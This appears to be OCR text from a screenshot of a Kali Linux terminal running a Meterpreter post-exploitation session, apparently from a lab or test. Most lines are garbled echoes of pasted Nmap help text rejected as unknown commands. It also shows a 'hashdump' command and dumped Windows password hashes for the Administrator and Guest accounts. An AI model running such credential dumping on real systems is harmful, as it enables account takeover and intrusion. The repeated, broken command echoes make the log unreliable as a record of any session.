 1 2 3 4 (genmon)XXX 4:12
root@kali: ~/Desktop
File Actions Edit View Help
meterpreter >
meterpreter > meterpreter > on detection, script scanning, and traceroute
[-] Unknown command: meterpreter
meterpreter > [-] Unknown command: on
[-] Unknown command: [-]
meterpreter > meterpreter >   --datadir <dirname>: Specify custom Nmap data file location
[-] Unknown command: meterpreter
meterpreter > [-] Unknown command: --datadir
[-] Unknown command: [-]
meterpreter > meterpreter >   --send-eth/--send-ip: Send using raw ethernet frames or IP packets
[-] Unknown command: meterpreter
meterpreter > [-] Unknown command: --send-eth/--send-ip:
[-] Unknown command: [-]
meterpreter > meterpreter >   --privileged: Assume that the user is fully privileged
[-] Unknown command: meterpreter
meterpreter > [-] Unknown command: --privileged:
[-] Unknown command: [-]
meterpreter > meterpreter > hashdump
[-] Unknown command: meterpreter
meterpreter > Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
[-] Unknown command: Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
meterpreter > Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] Unknown command: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > meterpreter >
[-] Unknown command: meterpreter
meterpreter >